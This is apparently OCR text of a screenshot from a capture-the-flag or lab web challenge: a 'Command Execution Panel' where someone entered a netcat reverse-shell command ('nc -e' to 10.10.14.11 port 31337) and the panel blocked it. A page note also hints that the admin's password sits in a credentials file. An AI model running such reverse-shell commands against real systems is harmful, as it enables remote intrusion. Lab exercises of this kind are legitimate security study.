 Command Execution Panel (Beta) - Mozilla Firefox
Command Execution Panel (
[dead:beef::250:56ff:feb9:7caa]
Command Execution Panel
Welcome administrator
Logout?
Command:
nc -e 10.10.14.11 31337
Execute
In my home directory, i have my password in a file called credentials, Mr Admin
Command is not allowed.